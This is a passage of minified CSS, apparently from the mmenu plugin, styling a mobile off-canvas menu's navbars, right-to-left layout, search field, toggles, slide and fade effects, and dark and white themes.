.mm-breadcrumbs>a{text-decoration:underline}.mm-navbar.mm-hasbtns .mm-breadcrumbs{margin-left:-40px}.mm-navbar.mm-hasbtns .mm-btn:not(.mm-hidden)+.mm-breadcrumbs{margin-left:0;padding-left:0}.mm-navbar-top-1{top:0}.mm-hasnavbar-top-1 .mm-panels,.mm-navbar-top-2{top:40px}.mm-hasnavbar-top-2 .mm-panels,.mm-navbar-top-3{top:80px}.mm-hasnavbar-top-3 .mm-panels,.mm-navbar-top-4{top:120px}.mm-hasnavbar-top-4 .mm-panels{top:160px}.mm-navbar-bottom-1{bottom:0}.mm-hasnavbar-bottom-1 .mm-panels,.mm-navbar-bottom-2{bottom:40px}.mm-hasnavbar-bottom-2 .mm-panels,.mm-navbar-bottom-3{bottom:80px}.mm-hasnavbar-bottom-3 .mm-panels,.mm-navbar-bottom-4{bottom:120px}.mm-hasnavbar-bottom-4 .mm-panels{bottom:160px}.mm-navbar-size-2{height:80px}.mm-navbar-size-3{height:120px}.mm-navbar-size-4{height:160px}.mm-navbar-content-2>*{width:50%}.mm-navbar-content-3>*{width:33.33%}.mm-navbar-content-4>*{width:25%}.mm-navbar-content-5>*{width:20%}.mm-navbar-content-6>*{width:16.67%}.mm-menu.mm-rtl{direction:rtl}.mm-menu.mm-rtl.mm-offcanvas{right:auto}.mm-menu.mm-rtl .mm-panel:not(.mm-opened){-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-menu.mm-rtl .mm-panel.mm-subopened{-webkit-transform:translate(30%,0);-ms-transform:translate(30%,0);transform:translate(30%,0);-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}.mm-menu.mm-rtl .mm-navbar .mm-btn:first-child{left:auto;right:0}.mm-menu.mm-rtl .mm-navbar .mm-btn:last-child{right:auto;left:0}.mm-menu.mm-rtl .mm-navbar .mm-next:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}.mm-menu.mm-rtl .mm-navbar .mm-prev:before{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);right:23px;left:auto}.mm-menu.mm-rtl .mm-listview>li:not(.mm-divider):after{left:0;right:20px}.mm-menu.mm-rtl .mm-listview>li>a:not(.mm-next),.mm-menu.mm-rtl .mm-listview>li>span:not(.mm-next){padding-left:10px;padding-right:20px!important;margin-right:0!important}.mm-menu.mm-rtl .mm-listview .mm-next{right:auto;left:0}.mm-menu.mm-rtl .mm-listview .mm-next:before{left:auto;right:0}.mm-menu.mm-rtl .mm-listview .mm-next:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}.mm-menu.mm-rtl .mm-listview .mm-next+a,.mm-menu.mm-rtl .mm-listview .mm-next+span{margin-left:50px}.mm-menu.mm-rtl .mm-listview .mm-next.mm-fullsubopen+a,.mm-menu.mm-rtl .mm-listview .mm-next.mm-fullsubopen+span{padding-left:50px}.mm-menu.mm-rtl em.mm-counter{left:45px;right:auto}.mm-menu.mm-rtl em.mm-counter+a.mm-next+a,.mm-menu.mm-rtl em.mm-counter+a.mm-next+span{margin-left:90px}.mm-menu.mm-rtl .mm-listview em.mm-counter+.mm-fullsubopen+a,.mm-menu.mm-rtl .mm-listview em.mm-counter+.mm-fullsubopen+span{padding-left:90px}.mm-menu.mm-rtl label.mm-check,.mm-menu.mm-rtl label.mm-toggle{left:20px;right:auto!important}.mm-menu.mm-rtl label.mm-toggle+a,.mm-menu.mm-rtl label.mm-toggle+span{padding-left:80px}.mm-menu.mm-rtl label.mm-check+a,.mm-menu.mm-rtl label.mm-check+span{padding-left:60px}.mm-menu.mm-rtl a.mm-next+label.mm-check,.mm-menu.mm-rtl a.mm-next+label.mm-toggle{left:60px}.mm-menu.mm-rtl a.mm-next+label.mm-check+a,.mm-menu.mm-rtl a.mm-next+label.mm-check+span,.mm-menu.mm-rtl a.mm-next+label.mm-toggle+a,.mm-menu.mm-rtl a.mm-next+label.mm-toggle+span{margin-left:50px}.mm-menu.mm-rtl a.mm-next+label.mm-toggle+a,.mm-menu.mm-rtl a.mm-next+label.mm-toggle+span{padding-left:70px}.mm-menu.mm-rtl a.mm-next+label.mm-check+a,.mm-menu.mm-rtl a.mm-next+label.mm-check+span{padding-left:50px}.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-check,.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-toggle{left:100px}.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-check+a,.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-check+span,.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-toggle+a,.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-toggle+span{margin-left:90px}.mm-menu.mm-rtl .mm-panel[class*=mm-iconpanel-]{left:0}.mm-menu.mm-rtl .mm-panel[class*=mm-iconpanel-].mm-subopened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-rtl.mm-iconpanel .mm-panel{-webkit-transition-property:right,-webkit-transform;transition-property:right,-webkit-transform;transition-property:transform,right;transition-property:transform,right,-webkit-transform}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-0{right:0}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-1{right:40px}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-2{right:80px}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-3{right:120px}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-4{right:160px}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-5{right:200px}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-6{right:240px}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-opened{border-left:none;border-right:1px solid;border-color:inherit}.mm-sronly{text-indent:10px;overflow:hidden;display:block;width:1px;height:1px;position:absolute;z-index:-1}.mm-search,.mm-search input{box-sizing:border-box}.mm-search{height:40px;padding:7px 10px 0;position:relative}.mm-search input{border:none!important;outline:0!important;box-shadow:none!important;border-radius:4px;font:inherit;font-size:14px;line-height:26px;display:block;width:100%;height:26px;min-height:26px;max-height:26px;margin:0;padding:0 10px}.mm-search input::-ms-clear{display:none}.mm-search .mm-clear,.mm-search .mm-next{right:0}.mm-panel>.mm-search{width:100%;position:absolute;top:0;left:0}.mm-panel.mm-hassearch{padding-top:40px}.mm-panel.mm-hassearch.mm-hasnavbar{padding-top:80px}.mm-panel.mm-hassearch.mm-hasnavbar .mm-search{top:40px}.mm-noresultsmsg{text-align:center;font-size:21px;padding:40px 0}.mm-noresults .mm-indexer{display:none!important}li.mm-nosubresults>a.mm-next{display:none}li.mm-nosubresults>a.mm-next+a,li.mm-nosubresults>a.mm-next+span{padding-right:10px}.mm-panels>.mm-resultspanel:not(.mm-opened){-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu .mm-search input{background:rgba(0,0,0,.05);color:rgba(0,0,0,.75)}.mm-menu .mm-noresultsmsg{color:rgba(0,0,0,.3)}.mm-indexer{background:inherit;text-align:center;font-size:12px;box-sizing:border-box;width:20px;position:absolute;top:0;bottom:0;right:-100px;z-index:3;-webkit-transition:right .4s ease;transition:right .4s ease;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-indexer a{text-decoration:none;display:block;height:3.85%}.mm-indexer~.mm-panel.mm-hasindexer{padding-right:40px}.mm-hasindexer .mm-indexer{right:0}.mm-hasindexer .mm-fixeddivider{right:20px}.mm-menu .mm-indexer a{color:rgba(0,0,0,.3)}.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen+a,.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen+span,.mm-menu.mm-hoverselected .mm-listview>li>a:not(.mm-fullsubopen),.mm-menu.mm-parentselected .mm-listview>li>a.mm-fullsubopen+a,.mm-menu.mm-parentselected .mm-listview>li>a.mm-fullsubopen+span,.mm-menu.mm-parentselected .mm-listview>li>a:not(.mm-fullsubopen){-webkit-transition:background .4s ease;transition:background .4s ease}.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(255,255,255,.5)}input.mm-check,input.mm-toggle{position:absolute;left:-10000px}label.mm-check,label.mm-toggle{margin:0;position:absolute;top:50%;z-index:2;right:20px}label.mm-check:before,label.mm-toggle:before{content:'';display:block}label.mm-toggle{border-radius:30px;width:50px;height:30px;margin-top:-15px}label.mm-toggle:before{border-radius:30px;width:28px;height:28px;margin:1px}input.mm-toggle:checked~label.mm-toggle:before{float:right}label.mm-check{width:30px;height:30px;margin-top:-15px}label.mm-check:before{border-left:3px solid;border-bottom:3px solid;width:40%;height:20%;margin:25% 0 0 20%;opacity:.1;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}input.mm-check:checked~label.mm-check:before{opacity:1}li.mm-vertical label.mm-check,li.mm-vertical label.mm-toggle{bottom:auto;margin-top:0;top:5px}label.mm-toggle+a,label.mm-toggle+span{padding-right:80px}label.mm-check+a,label.mm-check+span{padding-right:60px}a.mm-next+label.mm-check,a.mm-next+label.mm-toggle{right:60px}a.mm-next+label.mm-check+a,a.mm-next+label.mm-check+span,a.mm-next+label.mm-toggle+a,a.mm-next+label.mm-toggle+span{margin-right:50px}a.mm-next+label.mm-toggle+a,a.mm-next+label.mm-toggle+span{padding-right:70px}a.mm-next+label.mm-check+a,a.mm-next+label.mm-check+span{padding-right:50px}em.mm-counter+a.mm-next+label.mm-check,em.mm-counter+a.mm-next+label.mm-toggle{right:100px}em.mm-counter+a.mm-next+label.mm-check+a,em.mm-counter+a.mm-next+label.mm-check+span,em.mm-counter+a.mm-next+label.mm-toggle+a,em.mm-counter+a.mm-next+label.mm-toggle+span{margin-right:90px}.mm-menu label.mm-toggle{background:rgba(0,0,0,.1)}.mm-menu label.mm-toggle:before{background:#f3f3f3}.mm-menu input.mm-toggle:checked~label.mm-toggle{background:#4bd963}.mm-menu label.mm-check:before{border-color:rgba(0,0,0,.75)}.mm-listview.mm-border-none>li:after,.mm-menu.mm-border-none .mm-listview>li:after{content:none}.mm-listview.mm-border-full>li:after,.mm-menu.mm-border-full .mm-listview>li:after{left:0!important}.mm-listview.mm-border-offset>li:after,.mm-menu.mm-border-offset .mm-listview>li:after{right:20px}.mm-menu.mm-effect-menu-zoom{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}html.mm-opened .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(.7,.7) translate3d(-30%,0,0);transform:scale(.7,.7) translate3d(-30%,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}html.mm-opening .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}html.mm-right.mm-opened .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(.7,.7) translate3d(30%,0,0);transform:scale(.7,.7) translate3d(30%,0,0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}html.mm-right.mm-opening .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}.mm-menu.mm-effect-menu-slide{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}html.mm-opened .mm-menu.mm-effect-menu-slide{-webkit-transform:translate(-30%,0);-ms-transform:translate(-30%,0);transform:translate(-30%,0);-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}html.mm-opening .mm-menu.mm-effect-menu-slide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}html.mm-right.mm-opened .mm-menu.mm-effect-menu-slide{-webkit-transform:translate(30%,0);-ms-transform:translate(30%,0);transform:translate(30%,0);-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}html.mm-right.mm-opening .mm-menu.mm-effect-menu-slide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-effect-menu-fade{opacity:0;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}html.mm-opening .mm-menu.mm-effect-menu-fade{opacity:1}.mm-menu.mm-effect-panels-zoom .mm-panel{-webkit-transform:scale(1.5,1.5) translate3d(100%,0,0);transform:scale(1.5,1.5) translate3d(100%,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}.mm-menu.mm-effect-panels-zoom .mm-panel.mm-opened{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}.mm-menu.mm-effect-panels-zoom .mm-panel.mm-opened.mm-subopened{-webkit-transform:scale(.7,.7) translate3d(-30%,0,0);transform:scale(.7,.7) translate3d(-30%,0,0)}.mm-menu.mm-effect-panels-slide-0 .mm-panel.mm-subopened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-effect-panels-slide-100 .mm-panel.mm-subopened{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li{-webkit-transition:none .4s ease;transition:none .4s ease}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(1){-webkit-transition-delay:50ms;transition-delay:50ms}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(2){-webkit-transition-delay:.1s;transition-delay:.1s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(3){-webkit-transition-delay:.15s;transition-delay:.15s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(4){-webkit-transition-delay:.2s;transition-delay:.2s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(5){-webkit-transition-delay:.25s;transition-delay:.25s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(6){-webkit-transition-delay:.3s;transition-delay:.3s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(7){-webkit-transition-delay:.35s;transition-delay:.35s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(8){-webkit-transition-delay:.4s;transition-delay:.4s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(9){-webkit-transition-delay:.45s;transition-delay:.45s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(10){-webkit-transition-delay:.5s;transition-delay:.5s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(11){-webkit-transition-delay:.55s;transition-delay:.55s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(12){-webkit-transition-delay:.6s;transition-delay:.6s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(13){-webkit-transition-delay:.65s;transition-delay:.65s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(14){-webkit-transition-delay:.7s;transition-delay:.7s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(15){-webkit-transition-delay:.75s;transition-delay:.75s}.mm-menu.mm-effect-listitems-slide .mm-listview>li{-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform:translate(50%,0);-ms-transform:translate(50%,0);transform:translate(50%,0);-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0);opacity:0}html.mm-opening .mm-menu.mm-effect-listitems-slide .mm-panel.mm-opened .mm-listview>li{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.mm-menu.mm-effect-listitems-fade .mm-listview>li{-webkit-transition-property:opacity;transition-property:opacity;opacity:0}html.mm-opening .mm-menu.mm-effect-listitems-fade .mm-panel.mm-opened .mm-listview>li{opacity:1}.mm-menu.mm-effect-listitems-drop .mm-listview>li{-webkit-transition-property:opacity,top;transition-property:opacity,top;opacity:0;top:-25%}html.mm-opening .mm-menu.mm-effect-listitems-drop .mm-panel.mm-opened .mm-listview>li{opacity:1;top:0}.mm-menu.mm-offcanvas.mm-fullscreen{width:100%;min-width:140px;max-width:10000px}html.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}@media all and (max-width:140px){html.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:10000px){html.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(10000px,0);-ms-transform:translate(10000px,0);transform:translate(10000px,0);-webkit-transform:translate3d(10000px,0,0);transform:translate3d(10000px,0,0)}}html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}@media all and (max-width:140px){html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:10000px){html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(-10000px,0);-ms-transform:translate(-10000px,0);transform:translate(-10000px,0);-webkit-transform:translate3d(-10000px,0,0);transform:translate3d(-10000px,0,0)}}.mm-menu.mm-offcanvas.mm-fullscreen.mm-bottom,.mm-menu.mm-offcanvas.mm-fullscreen.mm-top{height:100%;min-height:140px;max-height:10000px}html.mm-opened.mm-fullscreen .mm-page{box-shadow:none!important}.mm-menu .mm-panels>.mm-panel.mm-justified-listview:after,.mm-menu .mm-panels>.mm-panel.mm-justified-listview:before,.mm-menu.mm-justified-listview .mm-panels>.mm-panel:after,.mm-menu.mm-justified-listview .mm-panels>.mm-panel:before{content:none;display:none}.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%;margin-top:0;margin-bottom:0}.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider),.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider){-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0;flex:1 1 0}.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>a:not(.mm-next),.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>span,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>a:not(.mm-next),.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>span{box-sizing:border-box;height:100%}.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>a:not(.mm-next):before,.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>span:before,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>a:not(.mm-next):before,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>span:before{content:'';vertical-align:middle;display:inline-block;height:100%;width:0}.mm-listview.mm-multiline>li .mm-listview>li.mm-multiline>a,.mm-listview.mm-multiline>li .mm-listview>li.mm-multiline>span,.mm-menu.mm-multiline .mm-listview>li>a,.mm-menu.mm-multiline .mm-listview>li>span{text-overflow:clip;white-space:normal}html.mm-pagedim #mm-blocker,html.mm-pagedim-black #mm-blocker,html.mm-pagedim-white #mm-blocker{opacity:0}html.mm-pagedim-black.mm-opening #mm-blocker,html.mm-pagedim-white.mm-opening #mm-blocker,html.mm-pagedim.mm-opening #mm-blocker{opacity:.3;-webkit-transition:opacity .4s ease .4s;transition:opacity .4s ease .4s}html.mm-pagedim #mm-blocker{background:inherit}html.mm-pagedim-white #mm-blocker{background:#fff}html.mm-pagedim-black #mm-blocker{background:#000}.mm-menu.mm-popup{-webkit-transition:opacity .4s ease;transition:opacity .4s ease;opacity:0;box-shadow:0 2px 10px rgba(0,0,0,.3);height:80%;min-height:140px;max-height:880px;top:50%;left:50%;bottom:auto;right:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}html.mm-popup.mm-opening .mm-menu.mm-popup{opacity:1}html.mm-popup .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}html.mm-popup #mm-blocker{-webkit-transition-delay:0s!important;transition-delay:0s!important;z-index:1}html.mm-popup .mm-menu{z-index:2}.mm-menu.mm-offcanvas.mm-right{left:auto}html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:550px){html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate(-440px,0);-ms-transform:translate(-440px,0);transform:translate(-440px,0);-webkit-transform:translate3d(-440px,0,0);transform:translate3d(-440px,0,0)}}html.mm-front .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}html.mm-front #mm-blocker{z-index:1}html.mm-front .mm-menu.mm-offcanvas{z-index:2}.mm-menu.mm-offcanvas.mm-front,.mm-menu.mm-offcanvas.mm-next{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-menu.mm-offcanvas.mm-front.mm-right,.mm-menu.mm-offcanvas.mm-next.mm-right{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-menu.mm-offcanvas.mm-top{-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.mm-menu.mm-offcanvas.mm-bottom{-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);top:auto}.mm-menu.mm-offcanvas.mm-bottom,.mm-menu.mm-offcanvas.mm-top{width:100%;min-width:100%;max-width:100%;height:80%;min-height:140px;max-height:880px}html.mm-opening .mm-menu.mm-offcanvas.mm-front,html.mm-opening .mm-menu.mm-offcanvas.mm-next{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-shadow-page:after{content:"";display:block;width:20px;height:120%;position:absolute;left:100%;top:-10%;z-index:99}.mm-menu.mm-shadow-page.mm-right:after{left:auto;right:100%}.mm-menu.mm-shadow-page.mm-front:after,.mm-menu.mm-shadow-page.mm-next:after{content:none;display:none}.mm-menu.mm-shadow-page:after,.mm-menu.mm-shadow-panels .mm-panel.mm-opened:nth-child(n+2){box-shadow:0 0 10px rgba(0,0,0,.3)}.mm-menu.mm-theme-dark{background:#333;border-color:rgba(0,0,0,.15);color:rgba(255,255,255,.8)}.mm-menu.mm-theme-dark .mm-navbar a,.mm-menu.mm-theme-dark .mm-navbar>*,.mm-menu.mm-theme-dark em.mm-counter{color:rgba(255,255,255,.4)}.mm-menu.mm-theme-dark .mm-btn:after,.mm-menu.mm-theme-dark .mm-btn:before{border-color:rgba(255,255,255,.4)}.mm-menu.mm-theme-dark .mm-listview{border-color:rgba(0,0,0,.15)}.mm-menu.mm-theme-dark .mm-listview>li .mm-next:after{border-color:rgba(255,255,255,.4)}.mm-menu.mm-theme-dark .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(0,0,0,.1);tap-highlight-color:rgba(0,0,0,.1)}.mm-menu.mm-theme-dark .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu.mm-theme-dark .mm-listview>li.mm-selected>span{background:rgba(0,0,0,.1)}.mm-menu.mm-theme-dark .mm-divider,.mm-menu.mm-theme-dark .mm-fixeddivider span,.mm-menu.mm-theme-dark .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu.mm-theme-dark .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-theme-dark.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-theme-dark.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(255,255,255,.05)}.mm-menu.mm-theme-dark label.mm-check:before{border-color:rgba(255,255,255,.8)}.mm-menu.mm-shadow-page.mm-theme-dark:after,.mm-menu.mm-shadow-panels .mm-panel.mm-opened:nth-child(n+2){box-shadow:0 0 20px rgba(0,0,0,.5)}.mm-menu.mm-theme-dark .mm-search input{background:rgba(255,255,255,.3);color:rgba(255,255,255,.8)}.mm-menu.mm-theme-dark .mm-indexer a,.mm-menu.mm-theme-dark .mm-noresultsmsg{color:rgba(255,255,255,.4)}.mm-menu.mm-hoverselected.mm-theme-dark .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected.mm-theme-dark .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected.mm-theme-dark .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected.mm-theme-dark .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected.mm-theme-dark .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(0,0,0,.1)}.mm-menu.mm-theme-dark label.mm-toggle{background:rgba(0,0,0,.15)}.mm-menu.mm-theme-dark label.mm-toggle:before{background:#333}.mm-menu.mm-theme-dark input.mm-toggle:checked~label.mm-toggle{background:#4bd963}.mm-menu.mm-theme-white{background:#fff;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.6)}.mm-menu.mm-theme-white .mm-navbar a,.mm-menu.mm-theme-white .mm-navbar>*,.mm-menu.mm-theme-white em.mm-counter{color:rgba(0,0,0,.3)}.mm-menu.mm-theme-white .mm-btn:after,.mm-menu.mm-theme-white .mm-btn:before{border-color:rgba(0,0,0,.3)}.mm-menu.mm-theme-white .mm-listview{border-color:rgba(0,0,0,.1)}.mm-menu.mm-theme-white .mm-listview>li .mm-next:after{border-color:rgba(0,0,0,.3)}.mm-menu.mm-theme-white .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(0,0,0,.05);tap-highlight-color:rgba(0,0,0,.05)}.mm-menu.mm-theme-white .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu.mm-theme-white .mm-listview>li.mm-selected>span{background:rgba(0,0,0,.05)}.mm-menu.mm-theme-white .mm-divider,.mm-menu.mm-theme-white .mm-fixeddivider span,.mm-menu.mm-theme-white .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu.mm-theme-white .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-theme-white.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-theme-white.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.03)}.mm-menu.mm-theme-white label.mm-check:before{border-color:rgba(0,0,0,.6)}.mm-menu.mm-shadow-page.mm-theme-white:after,.mm-menu.mm-shadow-panels .mm-panel.mm-opened:nth-child(n+2){box-shadow:0 0 10px rgba(0,0,0,.2)}.mm-menu.mm-theme-white .mm-search input{background:rgba(0,0,0,.05);color:rgba(0,0,0,.6)}.mm-menu.mm-theme-white .mm-indexer a,.mm-menu.mm-theme-white 